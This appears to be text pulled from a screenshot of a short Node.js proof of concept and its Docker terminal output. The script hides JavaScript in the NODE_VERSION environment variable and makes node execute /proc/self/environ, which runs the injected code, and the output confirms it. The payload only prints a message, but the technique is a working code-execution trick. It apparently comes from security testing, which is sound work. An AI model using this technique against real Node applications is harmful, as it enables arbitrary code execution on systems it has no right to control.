 1 const{execFile} = require("child_process")
2
3 var path = "/proc/self/environ"
4 var env = 'console.log("executed!!!!!!!!!!!!!!");//'
5 var envName = 'NODE_VERSION'
6 process.env[envName] = env;
7 console.log(process.env)
8 const child = execFile('node', [path], (error, stdout, stderr) => {
9 if (error) {
10 console.log(error);
11 }
12 console.log(stdout)
13 });
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
root@ubuntu:/home/omer/Desktop/test# docker run 70ceffebae29
{
NODE_VERSION: 'console.log("executed!!!!!!!!!!!!!!");//',
HOSTNAME: '72c5880f94eb',
YARN_VERSION: '1.22.5',
HOME: '/root',
PATH: '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin',
PWD: '/data'
}
executed!!!!!!!!!!!!!!
root@ubuntu:/home/omer/Desktop/test#